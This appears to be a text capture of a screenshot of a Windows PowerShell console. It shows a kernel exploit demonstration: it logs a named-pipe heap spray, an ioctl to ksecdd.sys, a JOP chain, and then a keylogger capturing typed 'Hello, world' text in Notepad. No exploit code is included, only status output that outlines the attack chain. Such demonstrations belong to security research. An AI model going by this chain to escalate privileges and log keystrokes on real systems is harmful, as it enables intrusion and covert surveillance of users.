 Administrator: Windows Powe
[+] Tag: NpFr - Address : 0xFFFFA08CBF221001
[+] Tag: NpFr - Address : 0xFFFFA08CBD614001
[+] Found kernel buffer : ffffa08cbd615030
[+] Pipe 0 mapped @ ffffa08cbd615030
[+] Context1 address ffffa08cbd615030
[+] Successfully sent CONNECT ioctl to ksecdd.sys.
[+] Starting JOP chain!
[+] Starting keylog. Waiting for JOP to succeed...
[+] JOP thread is done !
[+] Closing pipes
[+] Found region @ 0x0000025ABC510000
[+] Starting keylogger !
Hello, world ! :)
Hello, world ! )
Fichier Modifier Affichage
Hello, world ! :)